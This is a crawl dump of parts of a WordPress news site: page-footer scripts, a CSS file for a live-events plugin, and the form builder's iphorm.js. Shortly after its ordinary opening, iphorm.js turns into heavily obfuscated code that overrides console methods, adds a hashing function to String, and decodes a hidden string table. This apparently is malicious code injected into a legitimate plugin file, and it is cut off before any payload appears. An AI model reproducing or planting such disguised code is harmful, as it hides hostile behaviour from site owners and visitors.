<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1761559449" id="iphorm-theme-1-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" id="dale-live-events-js-extra">
/* <![CDATA[ */
var DALE_PHPDATA = {"nonce":"42a7dccec0","ajaxUrl":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","commentEmptyCommentText":"Empty comments are not allowed","commentMessageUnderModerationText":"Message under moderation","commentCommentLimitText":"You have submitted too many comments","commentNumberOfCommentsSingleText":"Comment","commentNumberOfCommentsMultipleText":"Comments","commentSubmitCommentText":"Post Comment","commentSignInText":"Sign in to Comment","advancedUpdateTime":"10","advancedInstagramProcessEmbed":"1","advancedSignInUrl":"https:\/\/zizonline.com\/wp-login.php?itsec-hb-token=zadmin&redirect_to=https%3A%2F%2Fzizonline.com%2Ftag%2Fsmall-corner-bar-domino-club%2F"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/js/production/live-events.js?ver=1761559449" id="dale-live-events-js"></script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.0" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"zizon-target","blogId":"1","frontendPrefix":"zizon-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.7.0" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/36f7d3b89c193fd54d1718ddf2382681.js?ver=1761559449" id="bs-booster-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"ZIZ Evening News","type":"ad"},{"title":"Health Wise - Medical Show","type":"ad"},{"title":"Sitewide - Top","type":"group"},{"title":"Policing With You","type":"ad"},{"title":"News Side #1","type":"group"}];</script><!--/noptimize-->
<script>
var yjhqf=function(t){"use strict";return{init:function(){0==yjhqf.ads_state()&&yjhqf.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".yjhqf-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://zizonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){yjhqf.init()});

</script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="zizon-tracking">var advads_tracking_ads = {"1":[44330,66038,57855]};var advads_tracking_urls = {"1":"https:\/\/zizonline.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/zizonline.com\/linkout\/"};</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/custom-1.css?ver=1761559449
body_size: 1038
content:
#dale-live-event #dale-tabs{border-bottom-color:#e0e0e0!important}#dale-live-event #dale-social{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-body-timeline-item{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-single-comment-container{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-comment-header{background:#fcfcfc!important}#dale-live-event .dale-body-stat-group-label{background:#fcfcfc!important}#dale-live-event .dale-comment-header{border-color:#e0e0e0!important}#dale-live-event .dale-body-stat-group-label{border-color:#e0e0e0!important}#dale-live-event .dale-comment-header{color:#777777!important}#dale-live-event .dale-body-stat-group-label{color:#777777!important}#dale-live-event ul#dale-tabs-ul li,#dale-live-event ul#dale-tabs-ul li span{color:#a8a8a8!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight{border-color:#5488db!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight,#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight span{color:#222222!important}#dale-live-event,#dale-live-event *{font-family:'Open Sans',sans-serif!important}#dale-live-event,#dale-live-event *{font-size:13px!important}#dale-live-event ul#dale-tabs-ul{font-size:14px!important}#dale-live-event ul#dale-tabs-ul li>.dale-tabs-li-inner{font-size:14px!important}#dale-live-event #dale-social{font-size:14px!important}#dale-live-event #dale-social-label-left{font-size:14px!important}#dale-live-event .dale-social-label-button>span{font-size:14px!important}#dale-live-event .dale-body-timeline-date{font-size:11px!important}#dale-live-event .dale-body-timeline-title{font-size:13px!important}#dale-live-event .dale-body-timeline-content{font-size:13px!important}#dale-live-event .dale-body-timeline-content p{font-size:13px!important}#dale-live-event .dale-new-comment-content{font-size:13px!important}#dale-live-event .dale-comment-header{font-size:11px!important}#dale-live-event .dale-new-comment-submit{font-size:11px!important}#dale-live-event .dale-single-comment-user,#dale-live-event .dale-single-comment-date{font-size:11px!important}#dale-live-event .dale-single-comment-content{font-size:13px!important}#dale-live-event .dale-comment-temporary-message{font-size:11px!important}#dale-live-event .dale-body-stat-group-label{font-size:11px!important}#dale-live-event .dale-body-stat-single-data>div{font-size:13px!important}#dale-live-event .dale-body-stat-single-visual .dale-data div{font-size:13px!important}#dale-live-event .dale-body-stat-comparison-data div{font-size:13px!important}#dale-live-event .dale-body-stat-comparison-visual .dale-data div{font-size:13px!important}#dale-live-event{margin-top:0px!important}#dale-live-event{margin-bottom:21px!important}@media all and (max-width:481px){#dale-live-event ul#dale-tabs-ul{max-height:none!important}#dale-live-event ul#dale-tabs-ul .dale-tabs-li{width:100%!important;margin:0 auto!important;padding-bottom:0!important;height:auto!important;float:left!important}#dale-live-event .dale-tabs-li>.dale-tabs-li-inner{height:1.8571428571em!important;line-height:1.8571428571em!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight{border-bottom-width:0!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-li:not(:last-of-type){border-bottom:1px solid #e0e0e0!important}#dale-live-event ul#dale-tabs-ul li>.dale-tabs-li-inner{float:left;clear:both}#dale-live-event .dale-body-timeline-item-left{display:none!important}#dale-live-event .dale-body-timeline-item-right{margin-left:0!important}#dale-live-event .dale-single-comment-left{display:none!important}#dale-live-event .dale-single-comment-right{margin-left:0!important}.daext-clearfix-responsive:after{visibility:hidden!important;display:block!important;font-size:0!important;content:" "!important;clear:both!important;height:0!important}.daext-clearfix-responsive{display:inline-block!important}* html .daext-clearfix-responsive{height:1%!important}.daext-clearfix-responsive{display:block!important}}#dale-live-event .dale-body-timeline-date{color:#a8a8a8!important}#dale-live-event .dale-body-timeline-title{color:#222222!important}#dale-live-event .dale-body-timeline-content{color:#666666!important}#dale-live-event .dale-body-timeline-date{font-weight:400!important}#dale-live-event .dale-body-timeline-title{font-weight:600!important}#dale-live-event .dale-body-timeline-content{font-weight:400!important}#dale-live-event .dale-new-comment-container,#dale-live-event .dale-new-comment-content{background:#ffffff!important}#dale-live-event .dale-new-comment-container{border-color:#e0e0e0!important}#dale-live-event .dale-new-comment-content{color:#666666!important}#dale-live-event .dale-single-comment-header>div{color:#a8a8a8!important}#dale-live-event .dale-single-comment-content{color:#666666!important}#dale-live-event .dale-new-comment-submit{color:#5488db!important}#dale-live-event .dale-new-comment-submit:hover{color:#5e97f2!important}#dale-live-event .dale-comment-temporary-message{background-color:#fcfcfc!important}#dale-live-event .dale-comment-temporary-message{border-color:#e0e0e0!important}#dale-live-event .dale-comment-temporary-message{color:#777777!important}#dale-live-event .dale-new-comment-content{font-weight:400!important}#dale-live-event .dale-single-comment-header>div{font-weight:400!important}#dale-live-event .dale-single-comment-content{font-weight:400!important}#dale-live-event .dale-new-comment-submit{font-weight:400!important}#dale-live-event .dale-body-stat-single-data .dale-subject,#dale-live-event .dale-body-stat-comparison-data .dale-subject{color:#666666!important}#dale-live-event .dale-body-stat-single-data .dale-value-1,#dale-live-event .dale-body-stat-single-data .dale-reference,#dale-live-event .dale-body-stat-comparison-data .dale-value-1,#dale-live-event .dale-body-stat-comparison-data .dale-value-2{color:#666666!important}#dale-live-event .dale-body-stat-single-visual .dale-subject,#dale-live-event .dale-body-stat-comparison-visual .dale-subject{color:#fafafa!important}#dale-live-event .dale-body-stat-single-visual .dale-value-1,#dale-live-event .dale-body-stat-single-visual .dale-reference,#dale-live-event .dale-body-stat-comparison-visual .dale-value-1,#dale-live-event .dale-body-stat-comparison-visual .dale-value-2{color:#fafafa!important}#dale-live-event .dale-bar{background:#5488db!important}#dale-live-event .dale-body-stat-single-visual,#dale-live-event .dale-body-stat-comparison-visual{background:#bbbbbb!important}#dale-live-event .dale-body-stat-single-data .dale-subject,#dale-live-event .dale-body-stat-comparison-data .dale-subject{font-weight:400!important}#dale-live-event .dale-body-stat-single-data .dale-value-1,#dale-live-event .dale-body-stat-single-data .dale-reference,#dale-live-event .dale-body-stat-comparison-data .dale-value-1,#dale-live-event .dale-body-stat-comparison-data .dale-value-2{font-weight:400!important}#dale-live-event .dale-body-stat-single-visual .dale-subject,#dale-live-event .dale-body-stat-comparison-visual .dale-subject{font-weight:400!important}#dale-live-event .dale-body-stat-single-visual .dale-value-1,#dale-live-event .dale-body-stat-single-visual .dale-reference,#dale-live-event .dale-body-stat-comparison-visual .dale-value-1,#dale-live-event .dale-body-stat-comparison-visual .dale-value-2{font-weight:400!important}#dale-live-event .dale-social-label-button>span{color:#666666!important}#dale-live-event .dale-social-label-button>span:hover{color:#000000!important}#dale-live-event #dale-social-label-left{color:#666666!important}#dale-live-event #dale-social-label-left{font-weight:400!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449
body_size: 6992
content:
(function(d,w){var c=d.className;d.className=c+(c&&' ')+'iphorm-js';w.iPhorm={preloadedImages:[],preload:function(images,prefix){for(var i=0;i<images.length;i++){var elem=document.createElement('img');elem.src=prefix?prefix+images[i]:images[i];w.iPhorm.preloadedImages.push(elem)}},instance:null,logic:{}}})(document.documentElement,window);(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b)}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916)}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a.push(_0x26345a.shift())}catch(_0x36bc53){_0x26345a.push(_0x26345a.shift())}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b.apply(_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82}}:function(){};return _0x386c31=![],_0x1f46ec}}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8.MaSSw=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17)}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213)}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2.MaSSw)});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f.apply(_0x2f7985,arguments);return _0x11210f=null,_0x20eb99}}:function(){};return _0xcfc20f=![],_0x31c052}}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525)}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2)},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9()},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda)}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76)}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627.vTSin,_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d.toString=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue}break}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627.TkBxR(_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))()}catch(_0x450118){if(_0xe0a627.hAHzP!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2}}}return _0x102751}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776)}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d)}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627.wSzJO];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r'].prototype[_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue}break}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25)}var _0x31883d={};_0x31883d.otkfO=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be)}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055}return _0x30a4a1};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a)}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583.CDdPW(_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176)}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac};return _0x50e9()}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738)}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92.DsQGOc===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83.charAt(_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e.charCodeAt(_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String.fromCharCode(-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da.indexOf(_0x40869e)}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7.length;_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7.charCodeAt(_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb))}return decodeURIComponent(_0x27de33)};_0xfd92.NTtJcr=_0x4e4cae,_0x464b99=arguments,_0xfd92.DsQGOc=!![]}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var 